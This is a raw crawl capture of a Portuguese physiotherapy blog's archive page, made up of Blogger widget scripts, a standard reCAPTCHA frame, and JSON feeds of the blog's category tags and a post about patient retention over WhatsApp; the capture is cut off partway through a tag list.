_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3404079820282143373', 'title': 'Fa\xe7a Fisioterapia', 'url': 'https://www.facafisioterapia.net/2020/', 'canonicalUrl': 'https://www.facafisioterapia.net/2020/', 'homepageUrl': 'https://www.facafisioterapia.net/', 'searchUrl': 'https://www.facafisioterapia.net/search', 'canonicalHomepageUrl': 'https://www.facafisioterapia.net/', 'blogspotFaviconUrl': 'https://www.facafisioterapia.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fa\xe7a Fisioterapia - Atom\x22 href\x3d\x22https://www.facafisioterapia.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Fa\xe7a Fisioterapia - RSS\x22 href\x3d\x22https://www.facafisioterapia.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fa\xe7a Fisioterapia - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3404079820282143373/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4746253434854305', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'archive', 'pageName': '2020', 'pageTitle': 'Fa\xe7a Fisioterapia: 2020', 'metaDescription': 'Fisioterapia para profissionais, estudantes e pacientes em posts com tratamentos e patologias'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Fa\xe7a Fisioterapia', 'description': 'Fisioterapia para profissionais, estudantes e pacientes em posts com tratamentos e patologias', 'url': 'https://www.facafisioterapia.net/2020/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2020, 'rangeMessage': 'Mostrando postagens de 2020'}}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'logo_blog', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-content', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar2', document.getElementById('Feed1'), {'title': 'Fa\xe7a Fisioterapia', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://www.facafisioterapia.net/feeds/posts/default', 'numItemsShow': 5, 'loadingMsg': 'Carregando...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar2', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar2', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-sec3', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="njPOXTzgE4Nr-foFAYBNxw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768883996943');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.facafisioterapia.net/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 3108
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3404079820282143373"},"updated":{"$t":"2026-01-16T17:13:00.120-03:00"},"category":[{"term":"fisioterapia"},{"term":"Doenças"},{"term":"Fisioterapia do Trabalho"},{"term":"Fisioterapia na Dermato-Funcional"},{"term":"Fisioterapia na ATM"},{"term":"Terapia Manual"},{"term":"fisiolinks"},{"term":"Fisioterapia na Neurologia"},{"term":"coluna vertebral"},{"term":"Tratamento de Fisioterapia"},{"term":"Fisioterapia Desportiva"},{"term":"Fisioterapia na Pneumologia"},{"term":"Fisioterapia na Ortopedia"},{"term":"Atuação Profissional"},{"term":"Saúde"},{"term":"artigos"},{"term":"Fisioterapia na Pediatria"},{"term":"Fisioterapia na Reumatologia"},{"term":"Ginástica Laboral"},{"term":"Fisio Videos"},{"term":"ergonomia"},{"term":"Profissão"},{"term":"lesão"},{"term":"Pilates"},{"term":"Fisioterapia na Cardiologia"},{"term":"Fisioterapia Hospitalar"},{"term":"Fisio Imagens"},{"term":"Fisioterapia Manual"},{"term":"LER"},{"term":"Ombro"},{"term":"joelho"},{"term":"Fisioterapia Neurofuncional"},{"term":"Povo Pilateiro"},{"term":"Fisioterapia na Geriatria"},{"term":"Alongamentos"},{"term":"Fisioterapia nos Esportes"},{"term":"Eletroterapia"},{"term":"alongamento"},{"term":"sindrome"},{"term":"Avaliação"},{"term":"Bruxismo"},{"term":"Fisioterapia Traumato-Ortopédica"},{"term":"DORT"},{"term":"anatomia"},{"term":"Lesões"},{"term":"Fisioterapia na UTI"},{"term":"Fisioterapia na Ginecologia"},{"term":"Exercícios"},{"term":"Tornozelo"},{"term":"hidroterapia"},{"term":"Coluna Lombar"},{"term":"prevenção"},{"term":"Fisioterapia na Uro-Ginecologia"},{"term":"Quadril"},{"term":"neurologia"},{"term":"Fisioterapia na Oncologia"},{"term":"fisiologia"},{"term":"Coluna Cervical"},{"term":"Marketing"},{"term":"Cinesioterapia"},{"term":"Dicas"},{"term":"No Youtube"},{"term":"Postura"},{"term":"Tendinites"},{"term":"Ventilação Mecânica"},{"term":"crioterapia"},{"term":"Atividade Física"},{"term":"Fisioterapia Cardio-respiratória"},{"term":"Fisioterapia Pediátrica"},{"term":"Vida de Fisio"},{"term":"especialidades"},{"term":"Cursos"},{"term":"Estudantes de Fisioterapia"},{"term":"Fisioterapia Neonatal"},{"term":"fisioterapia ortopédica"},{"term":"fisioterapia respiratória"},{"term":"Fisioterapia Pélvica"},{"term":"Idosos"},{"term":"Mão"},{"term":"Pé"},{"term":"fibrose"},{"term":"fisioterapia neurológica"},{"term":"Fisiologia Muscular"},{"term":"Fisioterapia Uroginecológica"},{"term":"Fraturas"},{"term":"Gerontologia"},{"term":"Neuropediatria"},{"term":"osteopatia"},{"term":"Artrose"},{"term":"Fisioterapia Domiciliar"},{"term":"Respiratória"},{"term":"AVC"},{"term":"Fibromialgia"},{"term":"Fisioterapia Geriatrica"},{"term":"Fisioterapia Intensiva"},{"term":"Respiração"},{"term":"Resumos"},{"term":"Treinamento Funcional"},{"term":"fratura"},{"term":"Artrite"},{"term":"Biomecânica"},{"term":"Gestação"},{"term":"Hérnia de Disco"},{"term":"bursite"},{"term":"COVID 19"},{"term":"Cinesiologia"},{"term":"Fisioterapia Reumatológica"},{"term":"Pneumologia"},{"term":"Reabilitação Muscular"},{"term":"dor crônica"},{"term":"estabilizacao segmentar"},{"term":"laser"},{"term":"livros"},{"term":"Escoliose"},{"term":"Raciocínio Clínico"},{"term":"artroscopia"},{"term":"Cadeias Musculares"},{"term":"Fisioterapia Online"},{"term":"Imagens"},{"term":"Kabat"},{"term":"Publicidade"},{"term":"Terapia Alternativa"},{"term":"paralisia cerebral"},{"term":"Asma"},{"term":"Dor Miofascial"},{"term":"Fisioterapia em Queimados"},{"term":"Liberação Miofascial"},{"term":"Pesquisa"},{"term":"Ser Fisioterapeuta"},{"term":"Terapia Miofascial"},{"term":"Testes Ortopédicos"},{"term":"acupuntura"},{"term":"bronquite"},{"term":"cotovelo"},{"term":"fascia"},{"term":"gestantes"},{"term":"termoterapia"},{"term":"Autismo"},{"term":"Core"},{"term":"Cuidados Paliativos"},{"term":"Drenagem Linfática"},{"term":"Ginastica Laboral"},{"term":"Quiropraxia"},{"term":"Reeducação Postural Global"},{"term":"Saúde da Mulher"},{"term":"paralisia facial"},{"term":"parkinson"},{"term":"Amputação"},{"term":"DPOC"},{"term":"Desenvolvimento Infantil"},{"term":"Fisioterapia Vascular"},{"term":"Lesão Medular"},{"term":"Mobilização Precoce"},{"term":"Osteoporose"},{"term":"TENS"},{"term":"Ultrassom"},{"term":"biofeedback"},{"term":"microfisioterapia"},{"term":"Caso Clínico"},{"term":"Coluna Toracica"},{"term":"Dry Needling"},{"term":"Esclerose Multipla"},{"term":"Estética"},{"term":"Fisioterapia Oncológica"},{"term":"Fisioterapia Pós Operatória"},{"term":"Fortalecimento"},{"term":"Halliwick"},{"term":"Menisco"},{"term":"Promoção"},{"term":"Síndromes"},{"term":"Yoga"},{"term":"equoterapia"},{"term":"fisiologia do estresse"},{"term":"hérnia"},{"term":"Bobath"},{"term":"Concursos"},{"term":"Esporte"},{"term":"Exercícios de Kegel"},{"term":"Incontinência Urinária"},{"term":"Isometria"},{"term":"LCA"},{"term":"Maitland"},{"term":"Manguito rotator"},{"term":"Mobilização Passiva"},{"term":"Psicomotricidade"},{"term":"Saude"},{"term":"Sindrome de Down"},{"term":"Tabagismo"},{"term":"Terapias Alternativas"},{"term":"Watsu"},{"term":"crochetagem"},{"term":"cyriax"},{"term":"entorse"},{"term":"lombalgia"},{"term":"ondas curtas"},{"term":"ortoptica"},{"term":"tendinite"},{"term":"Abdomen"},{"term":"Administração"},{"term":"Alzheimer"},{"term":"Assoalho Pélvico"},{"term":"Bandagem Funcional"},{"term":"Bola Suiça"},{"term":"Cadeia Cinética"},{"term":"Dores"},{"term":"Entorses"},{"term":"Equipamentos"},{"term":"Fascite Plantar"},{"term":"Fibrose Cistica"},{"term":"FisioCast"},{"term":"Fisioterapia Veterinária"},{"term":"Fisioterapia na Angiologia"},{"term":"Labirintite"},{"term":"Mckenzie"},{"term":"Notícias"},{"term":"Orteses"},{"term":"Primeiros Socorros"},{"term":"Propriocepção"},{"term":"Protocolos"},{"term":"Reabilitação"},{"term":"Tapping"},{"term":"aids"},{"term":"atm"},{"term":"epicondilite"},{"term":"fisioterapia em ginecologica"},{"term":"fisioterapia ocular"},{"term":"infravermelho"},{"term":"uroginecologica"},{"term":"Amputados"},{"term":"Articulação"},{"term":"Atuação"},{"term":"Auriculoterapia"},{"term":"Blog"},{"term":"Cadeirantes"},{"term":"Cardio Pediatria"},{"term":"Corrida"},{"term":"Depressão"},{"term":"Doença"},{"term":"Equilíbrio"},{"term":"Espinha Bífida"},{"term":"Estenose"},{"term":"Estágio"},{"term":"Fisioterapia Analítica"},{"term":"Fisioterapia na Pedriatria"},{"term":"Fototerapia"},{"term":"Gordura Localizada"},{"term":"Isostreching"},{"term":"Kinesio Taping"},{"term":"Marchas"},{"term":"Mecanoterapia"},{"term":"Medula"},{"term":"Microcefalia"},{"term":"Mobilização Neural"},{"term":"Monografia"},{"term":"Muscular"},{"term":"Ombro Doenças"},{"term":"Paralisia"},{"term":"Perito"},{"term":"Pliometria"},{"term":"Pulmão"},{"term":"Queimadura"},{"term":"RPG"},{"term":"Reabilitação Vestibular"},{"term":"Relaxamento"},{"term":"Reportagem"},{"term":"Saúde Coletiva"},{"term":"Semana"},{"term":"Semiologia"},{"term":"Shopping"},{"term":"Tendinopatias"},{"term":"Testes"},{"term":"Tratamento"},{"term":"Traumatica"},{"term":"dedo em gatilho"},{"term":"equilibrio"},{"term":"gds"},{"term":"halux valgo"},{"term":"medicina alternativa"},{"term":"miofascial"},{"term":"uti"}],"title":{"type":"text","$t":"Faça Fisioterapia"},"subtitle":{"type":"html","$t":"Fisioterapia de qualidade com informações sobre tratamentos e assuntos relacionados à área. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.facafisioterapia.net\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.facafisioterapia.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3525"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3404079820282143373.post-1791833813546400673"},"published":{"$t":"2026-01-16T17:13:00.010-03:00"},"updated":{"$t":"2026-01-16T17:13:00.115-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Marketing"}],"title":{"type":"text","$t":"O erro que faz o fisioterapeuta perder pacientes antes da primeira sessão no WhatsApp"},"summary":{"type":"text","$t":"\u0026nbsp;Se você é fisioterapeuta e sente que muita gente entra em contato, pergunta sobre atendimento… e simplesmente desaparece, saiba de uma coisa:\nisso não acontece por falta de interesse do paciente.\nNa maioria das vezes, o paciente estava disposto a agendar, mas algo na conversa fez com que ele desistisse antes mesmo da primeira sessão.E esse “algo” é mais comum do que parece.O erro: responder"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/1791833813546400673"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/1791833813546400673"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.facafisioterapia.net\/2026\/01\/o-erro-que-faz-o-fisioterapeuta-perder.html","title":"O erro que faz o fisioterapeuta perder pacientes antes da primeira sessão no WhatsApp"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdspEMdQCntcix809Y0ySodpq1S02Qbv5qkTK_e-Gt_U7KH_xDgvY0ZzLKXuomQnwlsKeVbzxbGU6JAo8sDYrxok1IMQpCjY2CppPpheuMFH-NqWMmYjQwDglsiku_dF8iQdMXdpxP_F0GCNqNeY_eut6g-7Qo6oOOl-R_eQgYfCLMk3yu5h0IsoQfmCU\/s72-w400-h228-c\/Phoenix_09_professional_photo_of_a_Pilates_instructor_with_a_w_2.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.facafisioterapia.net/feeds/posts/default?alt=json-in-script&start-index=1&max-results=1&callback=jQuery1110036425146773277395_1768883990195&_=1768883990198
body_size: 6266
content:
// API callback
jQuery1110036425146773277395_1768883990195({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3404079820282143373"},"updated":{"$t":"2026-01-16T17:13:00.120-03:00"},"category":[{"term":"fisioterapia"},{"term":"Doenças"},{"term":"Fisioterapia do Trabalho"},{"term":"Fisioterapia na Dermato-Funcional"},{"term":"Fisioterapia na ATM"},{"term":"Terapia Manual"},{"term":"fisiolinks"},{"term":"Fisioterapia na Neurologia"},{"term":"coluna vertebral"},{"term":"Tratamento de Fisioterapia"},{"term":"Fisioterapia Desportiva"},{"term":"Fisioterapia na Pneumologia"},{"term":"Fisioterapia na Ortopedia"},{"term":"Atuação Profissional"},{"term":"Saúde"},{"term":"artigos"},{"term":"Fisioterapia na Pediatria"},{"term":"Fisioterapia na Reumatologia"},{"term":"Ginástica Laboral"},{"term":"Fisio Videos"},{"term":"ergonomia"},{"term":"Profissão"},{"term":"lesão"},{"term":"Pilates"},{"term":"Fisioterapia na Cardiologia"},{"term":"Fisioterapia Hospitalar"},{"term":"Fisio Imagens"},{"term":"Fisioterapia Manual"},{"term":"LER"},{"term":"Ombro"},{"term":"joelho"},{"term":"Fisioterapia Neurofuncional"},{"term":"Povo Pilateiro"},{"term":"Fisioterapia na Geriatria"},{"term":"Alongamentos"},{"term":"Fisioterapia nos Esportes"},{"term":"Eletroterapia"},{"term":"alongamento"},{"term":"sindrome"},{"term":"Avaliação"},{"term":"Bruxismo"},{"term":"Fisioterapia Traumato-Ortopédica"},{"term":"DORT"},{"term":"anatomia"},{"term":"Lesões"},{"term":"Fisioterapia na UTI"},{"term":"Fisioterapia na Ginecologia"},{"term":"Exercícios"},{"term":"Tornozelo"},{"term":"hidroterapia"},{"term":"Coluna Lombar"},{"term":"prevenção"},{"term":"Fisioterapia na Uro-Ginecologia"},{"term":"Quadril"},{"term":"neurologia"},{"term":"Fisioterapia na Oncologia"},{"term":"fisiologia"},{"term":"Coluna Cervical"},{"term":"Marketing"},{"term":"Cinesioterapia"},{"term":"Dicas"},{"term":"No Youtube"},{"term":"Postura"},{"term":"Tendinites"},{"term":"Ventilação Mecânica"},{"term":"crioterapia"},{"term":"Atividade Física"},{"term":"Fisioterapia Cardio-respiratória"},{"term":"Fisioterapia Pediátrica"},{"term":"Vida de Fisio"},{"term":"especialidades"},{"term":"Cursos"},{"term":"Estudantes de Fisioterapia"},{"term":"Fisioterapia Neonatal"},{"term":"fisioterapia ortopédica"},{"term":"fisioterapia respiratória"},{"term":"Fisioterapia Pélvica"},{"term":"Idosos"},{"term":"Mão"},{"term":"Pé"},{"term":"fibrose"},{"term":"fisioterapia neurológica"},{"term":"Fisiologia Muscular"},{"term":"Fisioterapia Uroginecológica"},{"term":"Fraturas"},{"term":"Gerontologia"},{"term":"Neuropediatria"},{"term":"osteopatia"},{"term":"Artrose"},{"term":"Fisioterapia Domiciliar"},{"term":"Respiratória"},{"term":"AVC"},{"term":"Fibromialgia"},{"term":"Fisioterapia Geriatrica"},{"term":"Fisioterapia Intensiva"},{"term":"Respiração"},{"term":"Resumos"},{"term":"Treinamento Funcional"},{"term":"fratura"},{"term":"Artrite"},{"term":"Biomecânica"},{"term":"Gestação"},{"term":"Hérnia de Disco"},{"term":"bursite"},{"term":"COVID 19"},{"term":"Cinesiologia"},{"term":"Fisioterapia Reumatológica"},{"term":"Pneumologia"},{"term":"Reabilitação Muscular"},{"term":"dor crônica"},{"term":"estabilizacao segmentar"},{"term":"laser"},{"term":"livros"},{"term":"Escoliose"},{"term":"Raciocínio Clínico"},{"term":"artroscopia"},{"term":"Cadeias Musculares"},{"term":"Fisioterapia Online"},{"term":"Imagens"},{"term":"Kabat"},{"term":"Publicidade"},{"term":"Terapia Alternativa"},{"term":"paralisia cerebral"},{"term":"Asma"},{"term":"Dor Miofascial"},{"term":"Fisioterapia em Queimados"},{"term":"Liberação Miofascial"},{"term":"Pesquisa"},{"term":"Ser Fisioterapeuta"},{"term":"Terapia Miofascial"},{"term":"Testes Ortopédicos"},{"term":"acupuntura"},{"term":"bronquite"},{"term":"cotovelo"},{"term":"fascia"},{"term":"gestantes"},{"term":"termoterapia"},{"term":"Autismo"},{"term":"Core"},{"term":"Cuidados Paliativos"},{"term":"Drenagem Linfática"},{"term":"Ginastica Laboral"},{"term":"Quiropraxia"},{"term":"Reeducação Postural Global"},{"term":"Saúde da Mulher"},{"term":"paralisia facial"},{"term":"parkinson"},{"term":"Amputação"},{"term":"DPOC"},{"term":"Desenvolvimento Infantil"},{"term":"Fisioterapia Vascular"},{"term":"Lesão Medular"},{"term":"Mobilização Precoce"},{"term":"Osteoporose"},{"term":"TENS"},{"term":"Ultrassom"},{"term":"biofeedback"},{"term":"microfisioterapia"},{"term":"Caso Clínico"},{"term":"Coluna Toracica"},{"term":"Dry Needling"},{"term":"Esclerose Multipla"},{"term":"Estética"},{"term":"Fisioterapia Oncológica"},{"term":"Fisioterapia Pós Operatória"},{"term":"Fortalecimento"},{"term":"Halliwick"},{"term":"Menisco"},{"term":"Promoção"},{"term":"Síndromes"},{"term":"Yoga"},{"term":"equoterapia"},{"term":"fisiologia do estresse"},{"term":"hérnia"},{"term":"Bobath"},{"term":"Concursos"},{"term":"Esporte"},{"term":"Exercícios de Kegel"},{"term":"Incontinência Urinária"},{"term":"Isometria"},{"term":"LCA"},{"term":"Maitland"},{"term":"Manguito rotator"},{"term":"Mobilização Passiva"},{"term":"Psicomotricidade"},{"term":"Saude"},{"term":"Sindrome de Down"},{"term":"Tabagismo"},{"term":"Terapias Alternativas"},{"term":"Watsu"},{"term":"crochetagem"},{"term":"cyriax"},{"term":"entorse"},{"term":"lombalgia"},{"term":"ondas curtas"},{"term":"ortoptica"},{"term":"tendinite"},{"term":"Abdomen"},{"term":"Administração"},{"term":"Alzheimer"},{"term":"Assoalho Pélvico"},{"term":"Bandagem Funcional"},{"term":"Bola Suiça"},{"term":"Cadeia Cinética"},{"term":"Dores"},{"term":"Entorses"},{"term":"Equipamentos"},{"term":"Fascite Plantar"},{"term":"Fibrose Cistica"},{"term":"FisioCast"},{"term":"Fisioterapia Veterinária"},{"term":"Fisioterapia na Angiologia"},{"term":"Labirintite"},{"term":"Mckenzie"},{"term":"Notícias"},{"term":"Orteses"},{"term":"Primeiros Socorros"},{"term":"Propriocepção"},{"term":"Protocolos"},{"term":"Reabilitação"},{"term":"Tapping"},{"term":"aids"},{"term":"atm"},{"term":"epicondilite"},{"term":"fisioterapia em ginecologica"},{"term":"fisioterapia ocular"},{"term":"infravermelho"},{"term":"uroginecologica"},{"term":"Amputados"},{"term":"Articulação"},{"term":"Atuação"},{"term":"Auriculoterapia"},{"term":"Blog"},{"term":"Cadeirantes"},{"term":"Cardio Pediatria"},{"term":"Corrida"},{"term":"Depressão"},{"term":"Doença"},{"term":"Equilíbrio"},{"term":"Espinha Bífida"},{"term":"Estenose"},{"term":"Estágio"},{"term":"Fisioterapia Analítica"},{"term":"Fisioterapia na Pedriatria"},{"term":"Fototerapia"},{"term":"Gordura Localizada"},{"term":"Isostreching"},{"term":"Kinesio Taping"},{"term":"Marchas"},{"term":"Mecanoterapia"},{"term":"Medula"},{"term":"Microcefalia"},{"term":"Mobilização Neural"},{"term":"Monografia"},{"term":"Muscular"},{"term":"Ombro Doenças"},{"term":"Paralisia"},{"term":"Perito"},{"term":"Pliometria"},{"term":"Pulmão"},{"term":"Queimadura"},{"term":"RPG"},{"term":"Reabilitação Vestibular"},{"term":"Relaxamento"},{"term":"Reportagem"},{"term":"Saúde Coletiva"},{"term":"Semana"},{"term":"Semiologia"},{"term":"Shopping"},{"term":"Tendinopatias"},{"term":"Testes"},{"term":"Tratamento"},{"term":"Traumatica"},{"term":"dedo em 